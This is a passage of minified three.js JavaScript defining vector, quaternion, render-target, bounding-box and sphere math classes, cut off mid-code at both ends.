this.x=t.x-e.x,this.y=t.y-e.y,this.z=t.z-e.z,this.w=t.w-e.w,this}multiply(t){return this.x*=t.x,this.y*=t.y,this.z*=t.z,this.w*=t.w,this}multiplyScalar(t){return this.x*=t,this.y*=t,this.z*=t,this.w*=t,this}applyMatrix4(t){const e=this.x,n=this.y,i=this.z,r=this.w,s=t.elements;return this.x=s[0]*e+s[4]*n+s[8]*i+s[12]*r,this.y=s[1]*e+s[5]*n+s[9]*i+s[13]*r,this.z=s[2]*e+s[6]*n+s[10]*i+s[14]*r,this.w=s[3]*e+s[7]*n+s[11]*i+s[15]*r,this}divideScalar(t){return this.multiplyScalar(1/t)}setAxisAngleFromQuaternion(t){this.w=2*Math.acos(t.w);const e=Math.sqrt(1-t.w*t.w);return e<1e-4?(this.x=1,this.y=0,this.z=0):(this.x=t.x/e,this.y=t.y/e,this.z=t.z/e),this}setAxisAngleFromRotationMatrix(t){let e,n,i,r;const s=.01,a=.1,o=t.elements,l=o[0],c=o[4],h=o[8],u=o[1],d=o[5],p=o[9],f=o[2],m=o[6],g=o[10];if(Math.abs(c-u)<s&&Math.abs(h-f)<s&&Math.abs(p-m)<s){if(Math.abs(c+u)<a&&Math.abs(h+f)<a&&Math.abs(p+m)<a&&Math.abs(l+d+g-3)<a)return this.set(1,0,0,0),this;e=Math.PI;const t=(l+1)/2,o=(d+1)/2,v=(g+1)/2,y=(c+u)/4,x=(h+f)/4,_=(p+m)/4;return t>o&&t>v?t<s?(n=0,i=.707106781,r=.707106781):(n=Math.sqrt(t),i=y/n,r=x/n):o>v?o<s?(n=.707106781,i=0,r=.707106781):(i=Math.sqrt(o),n=y/i,r=_/i):v<s?(n=.707106781,i=.707106781,r=0):(r=Math.sqrt(v),n=x/r,i=_/r),this.set(n,i,r,e),this}let v=Math.sqrt((m-p)*(m-p)+(h-f)*(h-f)+(u-c)*(u-c));return Math.abs(v)<.001&&(v=1),this.x=(m-p)/v,this.y=(h-f)/v,this.z=(u-c)/v,this.w=Math.acos((l+d+g-1)/2),this}min(t){return this.x=Math.min(this.x,t.x),this.y=Math.min(this.y,t.y),this.z=Math.min(this.z,t.z),this.w=Math.min(this.w,t.w),this}max(t){return this.x=Math.max(this.x,t.x),this.y=Math.max(this.y,t.y),this.z=Math.max(this.z,t.z),this.w=Math.max(this.w,t.w),this}clamp(t,e){return this.x=Math.max(t.x,Math.min(e.x,this.x)),this.y=Math.max(t.y,Math.min(e.y,this.y)),this.z=Math.max(t.z,Math.min(e.z,this.z)),this.w=Math.max(t.w,Math.min(e.w,this.w)),this}clampScalar(t,e){return this.x=Math.max(t,Math.min(e,this.x)),this.y=Math.max(t,Math.min(e,this.y)),this.z=Math.max(t,Math.min(e,this.z)),this.w=Math.max(t,Math.min(e,this.w)),this}clampLength(t,e){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(t,Math.min(e,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this.w=this.w<0?Math.ceil(this.w):Math.floor(this.w),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this}dot(t){return this.x*t.x+this.y*t.y+this.z*t.z+this.w*t.w}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)}normalize(){return this.divideScalar(this.length()||1)}setLength(t){return this.normalize().multiplyScalar(t)}lerp(t,e){return this.x+=(t.x-this.x)*e,this.y+=(t.y-this.y)*e,this.z+=(t.z-this.z)*e,this.w+=(t.w-this.w)*e,this}lerpVectors(t,e,n){return this.x=t.x+(e.x-t.x)*n,this.y=t.y+(e.y-t.y)*n,this.z=t.z+(e.z-t.z)*n,this.w=t.w+(e.w-t.w)*n,this}equals(t){return t.x===this.x&&t.y===this.y&&t.z===this.z&&t.w===this.w}fromArray(t,e=0){return this.x=t[e],this.y=t[e+1],this.z=t[e+2],this.w=t[e+3],this}toArray(t=[],e=0){return t[e]=this.x,t[e+1]=this.y,t[e+2]=this.z,t[e+3]=this.w,t}fromBufferAttribute(t,e,n){return void 0!==n&&console.warn(\"THREE.Vector4: offset has been removed from .fromBufferAttribute().\"),this.x=t.getX(e),this.y=t.getY(e),this.z=t.getZ(e),this.w=t.getW(e),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this.w=Math.random(),this}}mt.prototype.isVector4=!0;class gt extends rt{constructor(t,e,n){super(),this.width=t,this.height=e,this.depth=1,this.scissor=new mt(0,0,t,e),this.scissorTest=!1,this.viewport=new mt(0,0,t,e),n=n||{},this.texture=new pt(void 0,n.mapping,n.wrapS,n.wrapT,n.magFilter,n.minFilter,n.format,n.type,n.anisotropy,n.encoding),this.texture.image={},this.texture.image.width=t,this.texture.image.height=e,this.texture.image.depth=1,this.texture.generateMipmaps=void 0!==n.generateMipmaps&&n.generateMipmaps,this.texture.minFilter=void 0!==n.minFilter?n.minFilter:g,this.depthBuffer=void 0===n.depthBuffer||n.depthBuffer,this.stencilBuffer=void 0!==n.stencilBuffer&&n.stencilBuffer,this.depthTexture=void 0!==n.depthTexture?n.depthTexture:null}setTexture(t){t.image={width:this.width,height:this.height,depth:this.depth},this.texture=t}setSize(t,e,n=1){this.width===t&&this.height===e&&this.depth===n||(this.width=t,this.height=e,this.depth=n,this.texture.image.width=t,this.texture.image.height=e,this.texture.image.depth=n,this.dispose()),this.viewport.set(0,0,t,e),this.scissor.set(0,0,t,e)}clone(){return(new this.constructor).copy(this)}copy(t){return this.width=t.width,this.height=t.height,this.depth=t.depth,this.viewport.copy(t.viewport),this.texture=t.texture.clone(),this.depthBuffer=t.depthBuffer,this.stencilBuffer=t.stencilBuffer,this.depthTexture=t.depthTexture,this}dispose(){this.dispatchEvent({type:\"dispose\"})}}gt.prototype.isWebGLRenderTarget=!0;class vt extends gt{constructor(t,e,n){super(t,e,n),this.samples=4}copy(t){return super.copy.call(this,t),this.samples=t.samples,this}}vt.prototype.isWebGLMultisampleRenderTarget=!0;class yt{constructor(t=0,e=0,n=0,i=1){this._x=t,this._y=e,this._z=n,this._w=i}static slerp(t,e,n,i){return console.warn(\"THREE.Quaternion: Static .slerp() has been deprecated. Use qm.slerpQuaternions( qa, qb, t ) instead.\"),n.slerpQuaternions(t,e,i)}static slerpFlat(t,e,n,i,r,s,a){let o=n[i+0],l=n[i+1],c=n[i+2],h=n[i+3];const u=r[s+0],d=r[s+1],p=r[s+2],f=r[s+3];if(0===a)return t[e+0]=o,t[e+1]=l,t[e+2]=c,void(t[e+3]=h);if(1===a)return t[e+0]=u,t[e+1]=d,t[e+2]=p,void(t[e+3]=f);if(h!==f||o!==u||l!==d||c!==p){let t=1-a;const e=o*u+l*d+c*p+h*f,n=e>=0?1:-1,i=1-e*e;if(i>Number.EPSILON){const r=Math.sqrt(i),s=Math.atan2(r,e*n);t=Math.sin(t*s)/r,a=Math.sin(a*s)/r}const r=a*n;if(o=o*t+u*r,l=l*t+d*r,c=c*t+p*r,h=h*t+f*r,t===1-a){const t=1/Math.sqrt(o*o+l*l+c*c+h*h);o*=t,l*=t,c*=t,h*=t}}t[e]=o,t[e+1]=l,t[e+2]=c,t[e+3]=h}static multiplyQuaternionsFlat(t,e,n,i,r,s){const a=n[i],o=n[i+1],l=n[i+2],c=n[i+3],h=r[s],u=r[s+1],d=r[s+2],p=r[s+3];return t[e]=a*p+c*h+o*d-l*u,t[e+1]=o*p+c*u+l*h-a*d,t[e+2]=l*p+c*d+a*u-o*h,t[e+3]=c*p-a*h-o*u-l*d,t}get x(){return this._x}set x(t){this._x=t,this._onChangeCallback()}get y(){return this._y}set y(t){this._y=t,this._onChangeCallback()}get z(){return this._z}set z(t){this._z=t,this._onChangeCallback()}get w(){return this._w}set w(t){this._w=t,this._onChangeCallback()}set(t,e,n,i){return this._x=t,this._y=e,this._z=n,this._w=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._w)}copy(t){return this._x=t.x,this._y=t.y,this._z=t.z,this._w=t.w,this._onChangeCallback(),this}setFromEuler(t,e){if(!t||!t.isEuler)throw new Error(\"THREE.Quaternion: .setFromEuler() now expects an Euler rotation rather than a Vector3 and order.\");const n=t._x,i=t._y,r=t._z,s=t._order,a=Math.cos,o=Math.sin,l=a(n/2),c=a(i/2),h=a(r/2),u=o(n/2),d=o(i/2),p=o(r/2);switch(s){case\"XYZ\":this._x=u*c*h+l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h-u*d*p;break;case\"YXZ\":this._x=u*c*h+l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h+u*d*p;break;case\"ZXY\":this._x=u*c*h-l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h-u*d*p;break;case\"ZYX\":this._x=u*c*h-l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h+u*d*p;break;case\"YZX\":this._x=u*c*h+l*d*p,this._y=l*d*h+u*c*p,this._z=l*c*p-u*d*h,this._w=l*c*h-u*d*p;break;case\"XZY\":this._x=u*c*h-l*d*p,this._y=l*d*h-u*c*p,this._z=l*c*p+u*d*h,this._w=l*c*h+u*d*p;break;default:console.warn(\"THREE.Quaternion: .setFromEuler() encountered an unknown order: \"+s)}return!1!==e&&this._onChangeCallback(),this}setFromAxisAngle(t,e){const n=e/2,i=Math.sin(n);return this._x=t.x*i,this._y=t.y*i,this._z=t.z*i,this._w=Math.cos(n),this._onChangeCallback(),this}setFromRotationMatrix(t){const e=t.elements,n=e[0],i=e[4],r=e[8],s=e[1],a=e[5],o=e[9],l=e[2],c=e[6],h=e[10],u=n+a+h;if(u>0){const t=.5/Math.sqrt(u+1);this._w=.25/t,this._x=(c-o)*t,this._y=(r-l)*t,this._z=(s-i)*t}else if(n>a&&n>h){const t=2*Math.sqrt(1+n-a-h);this._w=(c-o)/t,this._x=.25*t,this._y=(i+s)/t,this._z=(r+l)/t}else if(a>h){const t=2*Math.sqrt(1+a-n-h);this._w=(r-l)/t,this._x=(i+s)/t,this._y=.25*t,this._z=(o+c)/t}else{const t=2*Math.sqrt(1+h-n-a);this._w=(s-i)/t,this._x=(r+l)/t,this._y=(o+c)/t,this._z=.25*t}return this._onChangeCallback(),this}setFromUnitVectors(t,e){let n=t.dot(e)+1;return n<Number.EPSILON?(n=0,Math.abs(t.x)>Math.abs(t.z)?(this._x=-t.y,this._y=t.x,this._z=0,this._w=n):(this._x=0,this._y=-t.z,this._z=t.y,this._w=n)):(this._x=t.y*e.z-t.z*e.y,this._y=t.z*e.x-t.x*e.z,this._z=t.x*e.y-t.y*e.x,this._w=n),this.normalize()}angleTo(t){return 2*Math.acos(Math.abs(ot.clamp(this.dot(t),-1,1)))}rotateTowards(t,e){const n=this.angleTo(t);if(0===n)return this;const i=Math.min(1,e/n);return this.slerp(t,i),this}identity(){return this.set(0,0,0,1)}invert(){return this.conjugate()}conjugate(){return this._x*=-1,this._y*=-1,this._z*=-1,this._onChangeCallback(),this}dot(t){return this._x*t._x+this._y*t._y+this._z*t._z+this._w*t._w}lengthSq(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w}length(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)}normalize(){let t=this.length();return 0===t?(this._x=0,this._y=0,this._z=0,this._w=1):(t=1/t,this._x=this._x*t,this._y=this._y*t,this._z=this._z*t,this._w=this._w*t),this._onChangeCallback(),this}multiply(t,e){return void 0!==e?(console.warn(\"THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead.\"),this.multiplyQuaternions(t,e)):this.multiplyQuaternions(this,t)}premultiply(t){return this.multiplyQuaternions(t,this)}multiplyQuaternions(t,e){const n=t._x,i=t._y,r=t._z,s=t._w,a=e._x,o=e._y,l=e._z,c=e._w;return this._x=n*c+s*a+i*l-r*o,this._y=i*c+s*o+r*a-n*l,this._z=r*c+s*l+n*o-i*a,this._w=s*c-n*a-i*o-r*l,this._onChangeCallback(),this}slerp(t,e){if(0===e)return this;if(1===e)return this.copy(t);const n=this._x,i=this._y,r=this._z,s=this._w;let a=s*t._w+n*t._x+i*t._y+r*t._z;if(a<0?(this._w=-t._w,this._x=-t._x,this._y=-t._y,this._z=-t._z,a=-a):this.copy(t),a>=1)return this._w=s,this._x=n,this._y=i,this._z=r,this;const o=1-a*a;if(o<=Number.EPSILON){const t=1-e;return this._w=t*s+e*this._w,this._x=t*n+e*this._x,this._y=t*i+e*this._y,this._z=t*r+e*this._z,this.normalize(),this._onChangeCallback(),this}const l=Math.sqrt(o),c=Math.atan2(l,a),h=Math.sin((1-e)*c)/l,u=Math.sin(e*c)/l;return this._w=s*h+this._w*u,this._x=n*h+this._x*u,this._y=i*h+this._y*u,this._z=r*h+this._z*u,this._onChangeCallback(),this}slerpQuaternions(t,e,n){this.copy(t).slerp(e,n)}equals(t){return t._x===this._x&&t._y===this._y&&t._z===this._z&&t._w===this._w}fromArray(t,e=0){return this._x=t[e],this._y=t[e+1],this._z=t[e+2],this._w=t[e+3],this._onChangeCallback(),this}toArray(t=[],e=0){return t[e]=this._x,t[e+1]=this._y,t[e+2]=this._z,t[e+3]=this._w,t}fromBufferAttribute(t,e){return this._x=t.getX(e),this._y=t.getY(e),this._z=t.getZ(e),this._w=t.getW(e),this}_onChange(t){return this._onChangeCallback=t,this}_onChangeCallback(){}}yt.prototype.isQuaternion=!0;class xt{constructor(t=0,e=0,n=0){this.x=t,this.y=e,this.z=n}set(t,e,n){return void 0===n&&(n=this.z),this.x=t,this.y=e,this.z=n,this}setScalar(t){return this.x=t,this.y=t,this.z=t,this}setX(t){return this.x=t,this}setY(t){return this.y=t,this}setZ(t){return this.z=t,this}setComponent(t,e){switch(t){case 0:this.x=e;break;case 1:this.y=e;break;case 2:this.z=e;break;default:throw new Error(\"index is out of range: \"+t)}return this}getComponent(t){switch(t){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw new Error(\"index is out of range: \"+t)}}clone(){return new this.constructor(this.x,this.y,this.z)}copy(t){return this.x=t.x,this.y=t.y,this.z=t.z,this}add(t,e){return void 0!==e?(console.warn(\"THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead.\"),this.addVectors(t,e)):(this.x+=t.x,this.y+=t.y,this.z+=t.z,this)}addScalar(t){return this.x+=t,this.y+=t,this.z+=t,this}addVectors(t,e){return this.x=t.x+e.x,this.y=t.y+e.y,this.z=t.z+e.z,this}addScaledVector(t,e){return this.x+=t.x*e,this.y+=t.y*e,this.z+=t.z*e,this}sub(t,e){return void 0!==e?(console.warn(\"THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.\"),this.subVectors(t,e)):(this.x-=t.x,this.y-=t.y,this.z-=t.z,this)}subScalar(t){return this.x-=t,this.y-=t,this.z-=t,this}subVectors(t,e){return this.x=t.x-e.x,this.y=t.y-e.y,this.z=t.z-e.z,this}multiply(t,e){return void 0!==e?(console.warn(\"THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead.\"),this.multiplyVectors(t,e)):(this.x*=t.x,this.y*=t.y,this.z*=t.z,this)}multiplyScalar(t){return this.x*=t,this.y*=t,this.z*=t,this}multiplyVectors(t,e){return this.x=t.x*e.x,this.y=t.y*e.y,this.z=t.z*e.z,this}applyEuler(t){return t&&t.isEuler||console.error(\"THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order.\"),this.applyQuaternion(bt.setFromEuler(t))}applyAxisAngle(t,e){return this.applyQuaternion(bt.setFromAxisAngle(t,e))}applyMatrix3(t){const e=this.x,n=this.y,i=this.z,r=t.elements;return this.x=r[0]*e+r[3]*n+r[6]*i,this.y=r[1]*e+r[4]*n+r[7]*i,this.z=r[2]*e+r[5]*n+r[8]*i,this}applyNormalMatrix(t){return this.applyMatrix3(t).normalize()}applyMatrix4(t){const e=this.x,n=this.y,i=this.z,r=t.elements,s=1/(r[3]*e+r[7]*n+r[11]*i+r[15]);return this.x=(r[0]*e+r[4]*n+r[8]*i+r[12])*s,this.y=(r[1]*e+r[5]*n+r[9]*i+r[13])*s,this.z=(r[2]*e+r[6]*n+r[10]*i+r[14])*s,this}applyQuaternion(t){const e=this.x,n=this.y,i=this.z,r=t.x,s=t.y,a=t.z,o=t.w,l=o*e+s*i-a*n,c=o*n+a*e-r*i,h=o*i+r*n-s*e,u=-r*e-s*n-a*i;return this.x=l*o+u*-r+c*-a-h*-s,this.y=c*o+u*-s+h*-r-l*-a,this.z=h*o+u*-a+l*-s-c*-r,this}project(t){return this.applyMatrix4(t.matrixWorldInverse).applyMatrix4(t.projectionMatrix)}unproject(t){return this.applyMatrix4(t.projectionMatrixInverse).applyMatrix4(t.matrixWorld)}transformDirection(t){const e=this.x,n=this.y,i=this.z,r=t.elements;return this.x=r[0]*e+r[4]*n+r[8]*i,this.y=r[1]*e+r[5]*n+r[9]*i,this.z=r[2]*e+r[6]*n+r[10]*i,this.normalize()}divide(t){return this.x/=t.x,this.y/=t.y,this.z/=t.z,this}divideScalar(t){return this.multiplyScalar(1/t)}min(t){return this.x=Math.min(this.x,t.x),this.y=Math.min(this.y,t.y),this.z=Math.min(this.z,t.z),this}max(t){return this.x=Math.max(this.x,t.x),this.y=Math.max(this.y,t.y),this.z=Math.max(this.z,t.z),this}clamp(t,e){return this.x=Math.max(t.x,Math.min(e.x,this.x)),this.y=Math.max(t.y,Math.min(e.y,this.y)),this.z=Math.max(t.z,Math.min(e.z,this.z)),this}clampScalar(t,e){return this.x=Math.max(t,Math.min(e,this.x)),this.y=Math.max(t,Math.min(e,this.y)),this.z=Math.max(t,Math.min(e,this.z)),this}clampLength(t,e){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(t,Math.min(e,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this}roundToZero(){return this.x=this.x<0?Math.ceil(this.x):Math.floor(this.x),this.y=this.y<0?Math.ceil(this.y):Math.floor(this.y),this.z=this.z<0?Math.ceil(this.z):Math.floor(this.z),this}negate(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this}dot(t){return this.x*t.x+this.y*t.y+this.z*t.z}lengthSq(){return this.x*this.x+this.y*this.y+this.z*this.z}length(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)}manhattanLength(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)}normalize(){return this.divideScalar(this.length()||1)}setLength(t){return this.normalize().multiplyScalar(t)}lerp(t,e){return this.x+=(t.x-this.x)*e,this.y+=(t.y-this.y)*e,this.z+=(t.z-this.z)*e,this}lerpVectors(t,e,n){return this.x=t.x+(e.x-t.x)*n,this.y=t.y+(e.y-t.y)*n,this.z=t.z+(e.z-t.z)*n,this}cross(t,e){return void 0!==e?(console.warn(\"THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead.\"),this.crossVectors(t,e)):this.crossVectors(this,t)}crossVectors(t,e){const n=t.x,i=t.y,r=t.z,s=e.x,a=e.y,o=e.z;return this.x=i*o-r*a,this.y=r*s-n*o,this.z=n*a-i*s,this}projectOnVector(t){const e=t.lengthSq();if(0===e)return this.set(0,0,0);const n=t.dot(this)/e;return this.copy(t).multiplyScalar(n)}projectOnPlane(t){return _t.copy(this).projectOnVector(t),this.sub(_t)}reflect(t){return this.sub(_t.copy(t).multiplyScalar(2*this.dot(t)))}angleTo(t){const e=Math.sqrt(this.lengthSq()*t.lengthSq());if(0===e)return Math.PI/2;const n=this.dot(t)/e;return Math.acos(ot.clamp(n,-1,1))}distanceTo(t){return Math.sqrt(this.distanceToSquared(t))}distanceToSquared(t){const e=this.x-t.x,n=this.y-t.y,i=this.z-t.z;return e*e+n*n+i*i}manhattanDistanceTo(t){return Math.abs(this.x-t.x)+Math.abs(this.y-t.y)+Math.abs(this.z-t.z)}setFromSpherical(t){return this.setFromSphericalCoords(t.radius,t.phi,t.theta)}setFromSphericalCoords(t,e,n){const i=Math.sin(e)*t;return this.x=i*Math.sin(n),this.y=Math.cos(e)*t,this.z=i*Math.cos(n),this}setFromCylindrical(t){return this.setFromCylindricalCoords(t.radius,t.theta,t.y)}setFromCylindricalCoords(t,e,n){return this.x=t*Math.sin(e),this.y=n,this.z=t*Math.cos(e),this}setFromMatrixPosition(t){const e=t.elements;return this.x=e[12],this.y=e[13],this.z=e[14],this}setFromMatrixScale(t){const e=this.setFromMatrixColumn(t,0).length(),n=this.setFromMatrixColumn(t,1).length(),i=this.setFromMatrixColumn(t,2).length();return this.x=e,this.y=n,this.z=i,this}setFromMatrixColumn(t,e){return this.fromArray(t.elements,4*e)}setFromMatrix3Column(t,e){return this.fromArray(t.elements,3*e)}equals(t){return t.x===this.x&&t.y===this.y&&t.z===this.z}fromArray(t,e=0){return this.x=t[e],this.y=t[e+1],this.z=t[e+2],this}toArray(t=[],e=0){return t[e]=this.x,t[e+1]=this.y,t[e+2]=this.z,t}fromBufferAttribute(t,e,n){return void 0!==n&&console.warn(\"THREE.Vector3: offset has been removed from .fromBufferAttribute().\"),this.x=t.getX(e),this.y=t.getY(e),this.z=t.getZ(e),this}random(){return this.x=Math.random(),this.y=Math.random(),this.z=Math.random(),this}}xt.prototype.isVector3=!0;const _t=new xt,bt=new yt;class wt{constructor(t=new xt(1/0,1/0,1/0),e=new xt(-1/0,-1/0,-1/0)){this.min=t,this.max=e}set(t,e){return this.min.copy(t),this.max.copy(e),this}setFromArray(t){let e=1/0,n=1/0,i=1/0,r=-1/0,s=-1/0,a=-1/0;for(let o=0,l=t.length;o<l;o+=3){const l=t[o],c=t[o+1],h=t[o+2];l<e&&(e=l),c<n&&(n=c),h<i&&(i=h),l>r&&(r=l),c>s&&(s=c),h>a&&(a=h)}return this.min.set(e,n,i),this.max.set(r,s,a),this}setFromBufferAttribute(t){let e=1/0,n=1/0,i=1/0,r=-1/0,s=-1/0,a=-1/0;for(let o=0,l=t.count;o<l;o++){const l=t.getX(o),c=t.getY(o),h=t.getZ(o);l<e&&(e=l),c<n&&(n=c),h<i&&(i=h),l>r&&(r=l),c>s&&(s=c),h>a&&(a=h)}return this.min.set(e,n,i),this.max.set(r,s,a),this}setFromPoints(t){this.makeEmpty();for(let e=0,n=t.length;e<n;e++)this.expandByPoint(t[e]);return this}setFromCenterAndSize(t,e){const n=St.copy(e).multiplyScalar(.5);return this.min.copy(t).sub(n),this.max.copy(t).add(n),this}setFromObject(t){return this.makeEmpty(),this.expandByObject(t)}clone(){return(new this.constructor).copy(this)}copy(t){return this.min.copy(t.min),this.max.copy(t.max),this}makeEmpty(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z}getCenter(t){return void 0===t&&(console.warn(\"THREE.Box3: .getCenter() target is now required\"),t=new xt),this.isEmpty()?t.set(0,0,0):t.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(t){return void 0===t&&(console.warn(\"THREE.Box3: .getSize() target is now required\"),t=new xt),this.isEmpty()?t.set(0,0,0):t.subVectors(this.max,this.min)}expandByPoint(t){return this.min.min(t),this.max.max(t),this}expandByVector(t){return this.min.sub(t),this.max.add(t),this}expandByScalar(t){return this.min.addScalar(-t),this.max.addScalar(t),this}expandByObject(t){t.updateWorldMatrix(!1,!1);const e=t.geometry;void 0!==e&&(null===e.boundingBox&&e.computeBoundingBox(),Tt.copy(e.boundingBox),Tt.applyMatrix4(t.matrixWorld),this.union(Tt));const n=t.children;for(let t=0,e=n.length;t<e;t++)this.expandByObject(n[t]);return this}containsPoint(t){return!(t.x<this.min.x||t.x>this.max.x||t.y<this.min.y||t.y>this.max.y||t.z<this.min.z||t.z>this.max.z)}containsBox(t){return this.min.x<=t.min.x&&t.max.x<=this.max.x&&this.min.y<=t.min.y&&t.max.y<=this.max.y&&this.min.z<=t.min.z&&t.max.z<=this.max.z}getParameter(t,e){return void 0===e&&(console.warn(\"THREE.Box3: .getParameter() target is now required\"),e=new xt),e.set((t.x-this.min.x)/(this.max.x-this.min.x),(t.y-this.min.y)/(this.max.y-this.min.y),(t.z-this.min.z)/(this.max.z-this.min.z))}intersectsBox(t){return!(t.max.x<this.min.x||t.min.x>this.max.x||t.max.y<this.min.y||t.min.y>this.max.y||t.max.z<this.min.z||t.min.z>this.max.z)}intersectsSphere(t){return this.clampPoint(t.center,St),St.distanceToSquared(t.center)<=t.radius*t.radius}intersectsPlane(t){let e,n;return t.normal.x>0?(e=t.normal.x*this.min.x,n=t.normal.x*this.max.x):(e=t.normal.x*this.max.x,n=t.normal.x*this.min.x),t.normal.y>0?(e+=t.normal.y*this.min.y,n+=t.normal.y*this.max.y):(e+=t.normal.y*this.max.y,n+=t.normal.y*this.min.y),t.normal.z>0?(e+=t.normal.z*this.min.z,n+=t.normal.z*this.max.z):(e+=t.normal.z*this.max.z,n+=t.normal.z*this.min.z),e<=-t.constant&&n>=-t.constant}intersectsTriangle(t){if(this.isEmpty())return!1;this.getCenter(Dt),It.subVectors(this.max,Dt),Et.subVectors(t.a,Dt),At.subVectors(t.b,Dt),Lt.subVectors(t.c,Dt),Rt.subVectors(At,Et),Ct.subVectors(Lt,At),Pt.subVectors(Et,Lt);let e=[0,-Rt.z,Rt.y,0,-Ct.z,Ct.y,0,-Pt.z,Pt.y,Rt.z,0,-Rt.x,Ct.z,0,-Ct.x,Pt.z,0,-Pt.x,-Rt.y,Rt.x,0,-Ct.y,Ct.x,0,-Pt.y,Pt.x,0];return!!Ot(e,Et,At,Lt,It)&&(e=[1,0,0,0,1,0,0,0,1],!!Ot(e,Et,At,Lt,It)&&(Nt.crossVectors(Rt,Ct),e=[Nt.x,Nt.y,Nt.z],Ot(e,Et,At,Lt,It)))}clampPoint(t,e){return void 0===e&&(console.warn(\"THREE.Box3: .clampPoint() target is now required\"),e=new xt),e.copy(t).clamp(this.min,this.max)}distanceToPoint(t){return St.copy(t).clamp(this.min,this.max).sub(t).length()}getBoundingSphere(t){return void 0===t&&console.error(\"THREE.Box3: .getBoundingSphere() target is now required\"),this.getCenter(t.center),t.radius=.5*this.getSize(St).length(),t}intersect(t){return this.min.max(t.min),this.max.min(t.max),this.isEmpty()&&this.makeEmpty(),this}union(t){return this.min.min(t.min),this.max.max(t.max),this}applyMatrix4(t){return this.isEmpty()||(Mt[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(t),Mt[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(t),Mt[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(t),Mt[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(t),Mt[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(t),Mt[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(t),Mt[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(t),Mt[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(t),this.setFromPoints(Mt)),this}translate(t){return this.min.add(t),this.max.add(t),this}equals(t){return t.min.equals(this.min)&&t.max.equals(this.max)}}wt.prototype.isBox3=!0;const Mt=[new xt,new xt,new xt,new xt,new xt,new xt,new xt,new xt],St=new xt,Tt=new wt,Et=new xt,At=new xt,Lt=new xt,Rt=new xt,Ct=new xt,Pt=new xt,Dt=new xt,It=new xt,Nt=new xt,Bt=new xt;function Ot(t,e,n,i,r){for(let s=0,a=t.length-3;s<=a;s+=3){Bt.fromArray(t,s);const a=r.x*Math.abs(Bt.x)+r.y*Math.abs(Bt.y)+r.z*Math.abs(Bt.z),o=e.dot(Bt),l=n.dot(Bt),c=i.dot(Bt);if(Math.max(-Math.max(o,l,c),Math.min(o,l,c))>a)return!1}return!0}const zt=new wt,Ft=new xt,Ht=new xt,Ut=new xt;class Gt{constructor(t=new xt,e=-1){this.center=t,this.radius=e}set(t,e){return this.center.copy(t),this.radius=e,this}setFromPoints(t,e){const n=this.center;void 0!==e?n.copy(e):zt.setFromPoints(t).getCenter(n);let i=0;for(let e=0,r=t.length;e<r;e++)i=Math.max(i,n.distanceToSquared(t[e]));return this.radius=Math.sqrt(i),this}copy(t){return this.center.copy(t.center),this.radius=t.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(t){return t.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(t){return t.distanceTo(this.center)-this.radius}intersectsSphere(t){const e=this.radius+t.radius;return t.center.distanceToSquared(this.center)<=e*e}intersectsBox(t){return t.intersectsSphere(this)}intersectsPlane(t){return Math.abs(t.distanceToPoint(this.center))<=this.radius}clampPoint(t,e){const n=this.center.distanceToSquared(t);return void 0===e&&(console.warn(\"THREE.Sphere: .clampPoint() target is now required\"),e=new 